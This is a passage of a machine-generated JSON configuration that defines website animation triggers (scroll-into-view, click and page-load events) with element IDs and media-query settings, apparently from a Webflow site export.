ba0-ffc0-d4ea-27c1300b7b0e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-524":{"id":"e-524","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-24","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1432"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-528":{"id":"e-528","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-527"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f9f53f6a406","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647555145631},"e-531":{"id":"e-531","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-532"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f9f53f6a406|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1647555145631},"e-539":{"id":"e-539","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-540"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".question-dropdown-trigger","originalId":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"CLASS"},"targets":[{"selector":".question-dropdown-trigger","originalId":"6438a99e78553f0ffbf6a41b|a67805a6-7c24-930a-a9c9-9f13e6d08ff1","appliesTo":"CLASS"}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647809155188},"e-540":{"id":"e-540","name":"","animationType":"custom","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-539"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".question-dropdown-trigger","originalId":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"CLASS"},"targets":[{"selector":".question-dropdown-trigger","originalId":"6438a99e78553f0ffbf6a41b|a67805a6-7c24-930a-a9c9-9f13e6d08ff1","appliesTo":"CLASS"}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647809155194},"e-543":{"id":"e-543","name":"","animationType":"custom","eventTypeId":"PAGE_SCROLL","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-26","affectedElements":{},"duration":0}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f0ffbf6a41b","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ffbf6a41b","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-26-p","smoothing":50,"startsEntering":true,"addStartOffset":false,"addOffsetValue":50,"startsExiting":false,"addEndOffset":false,"endOffsetValue":50}],"createdOn":1647809526151},"e-546":{"id":"e-546","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-547"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".question-dropdown-trigger-open","originalId":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"CLASS"},"targets":[{"id":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647916440507},"e-547":{"id":"e-547","name":"","animationType":"custom","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-27","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-546"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".question-dropdown-trigger-open","originalId":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"CLASS"},"targets":[{"id":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647916440510},"e-552":{"id":"e-552","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-553"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|c788b458-0912-782f-4cd7-fc32986fc85d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|c788b458-0912-782f-4cd7-fc32986fc85d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648085952596},"e-554":{"id":"e-554","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-555"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|e4ae2108-d729-3f8d-c4b7-5bbce9549c48","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|e4ae2108-d729-3f8d-c4b7-5bbce9549c48","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648085955060},"e-556":{"id":"e-556","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-557"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|6312e3d2-c9cc-acd4-f079-cf3c4ea8dea9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|6312e3d2-c9cc-acd4-f079-cf3c4ea8dea9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648088014867},"e-558":{"id":"e-558","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-559"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|90591417-74fe-a44e-6260-74aad7ab33af","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|90591417-74fe-a44e-6260-74aad7ab33af","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648088088206},"e-560":{"id":"e-560","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-561"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|5d81811d-7204-e23a-313e-4eca6dd6df40","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|5d81811d-7204-e23a-313e-4eca6dd6df40","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648088222227},"e-564":{"id":"e-564","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-29","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-565"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f9f53f6a406|ab59363d-5b6d-e836-c551-b5bedfaea81a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406|ab59363d-5b6d-e836-c551-b5bedfaea81a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1648507521343},"e-566":{"id":"e-566","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-567"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778164801},"e-568":{"id":"e-568","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-569"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778164801},"e-570":{"id":"e-570","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-571"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|59124aa7-1eb1-2517-d72c-3051abaacbcb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|59124aa7-1eb1-2517-d72c-3051abaacbcb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778221004},"e-572":{"id":"e-572","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-573"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|45b6a2d4-f227-aa0a-098c-4f557cc7100d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|45b6a2d4-f227-aa0a-098c-4f557cc7100d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778645707},"e-580":{"id":"e-580","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-581"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|5b7b8a35-ff5b-88a1-c2fe-85dfadc324e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|5b7b8a35-ff5b-88a1-c2fe-85dfadc324e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778860368},"e-592":{"id":"e-592","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-593"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|fb7e1fbf-6cba-09d3-b3a6-fb0a77532bfa","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|fb7e1fbf-6cba-09d3-b3a6-fb0a77532bfa","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648779292452},"e-594":{"id":"e-594","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-595"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|fb7e1fbf-6cba-09d3-b3a6-fb0a77532c02","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|fb7e1fbf-6cba-09d3-b3a6-fb0a77532c02","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648779292452},"e-596":{"id":"e-596","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-597"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|138f5ae8-f909-ec65-a895-a202db6deb13","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|138f5ae8-f909-ec65-a895-a202db6deb13","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648779326785},"e-604":{"id":"e-604","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-605"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|a6a3f5ac-fa73-4f02-88cf-ac1a33457757","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|a6a3f5ac-fa73-4f02-88cf-ac1a33457757","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649019880569},"e-606":{"id":"e-606","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-607"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|2386e862-74c1-9762-b141-785720ecb3b6","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|2386e862-74c1-9762-b141-785720ecb3b6","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020010343},"e-608":{"id":"e-608","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-609"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|eda791e0-901a-b262-e8ae-fb5d66347d11","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|eda791e0-901a-b262-e8ae-fb5d66347d11","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020010962},"e-610":{"id":"e-610","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-611"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc0267fd","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc0267fd","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020500762},"e-612":{"id":"e-612","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-613"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc026807","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc026807","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020500762},"e-614":{"id":"e-614","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-615"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc026810","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc026810","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020500762},"e-616":{"id":"e-616","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-617"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|8dd5b496-e611-06e1-fb04-873a13103778","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|8dd5b496-e611-06e1-fb04-873a13103778","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020782654},"e-630":{"id":"e-630","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-631"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|f7995d04-fe62-20b8-5b58-f11e46b02457","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|f7995d04-fe62-20b8-5b58-f11e46b02457","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021536041},"e-632":{"id":"e-632","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-633"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|f7995d04-fe62-20b8-5b58-f11e46b0245f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|f7995d04-fe62-20b8-5b58-f11e46b0245f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021536041},"e-634":{"id":"e-634","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-635"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|20561f9d-dd51-ac93-4ce1-cbf4a6477a0b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|20561f9d-dd51-ac93-4ce1-cbf4a6477a0b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021562337},"e-636":{"id":"e-636","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-637"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|18baeb97-e506-eec7-ea46-f6802eed2416","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|18baeb97-e506-eec7-ea46-f6802eed2416","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021595395},"e-638":{"id":"e-638","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-639"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a51","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a51","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021648663},"e-640":{"id":"e-640","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-641"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a5a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a5a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021648663},"e-642":{"id":"e-642","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-643"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a62","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|b69fb38a-b969-8840-02f4-3f69c8487a62","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021648663},"e-644":{"id":"e-644","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-645"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|592e7ee3-67fe-17fd-9d75-c04e833b9d56","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|592e7ee3-67fe-17fd-9d75-c04e833b9d56","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021753992},"e-662":{"id":"e-662","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-663"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f70d0f6a423|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":n